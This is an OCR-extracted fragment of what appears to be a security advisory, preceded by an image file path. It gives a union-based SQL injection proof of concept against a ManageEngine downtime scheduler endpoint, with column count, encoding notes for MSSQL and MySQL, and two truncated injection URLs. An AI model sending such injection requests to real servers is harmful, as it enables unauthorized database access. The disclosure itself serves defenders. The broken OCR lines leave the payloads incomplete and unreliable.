
Union-Based SQL Injection PoC: Number 
of Columns 15, ORDER BY was

usable.

MSSQL: During our testing, the payload 
needed to be URL Encoded.

https://ManageEngineHost/downTimeScheduler.d
method=viewMaintenanceTask&taskid=-1%20UNION
-

MYSQL: During our testing, the payload 
did not need URL Encoding.

https://ManageEngineHost/downTimeScheduler.d
method=viewMaintenanceTask&taskid=-1%20UNION
-

III. Impact
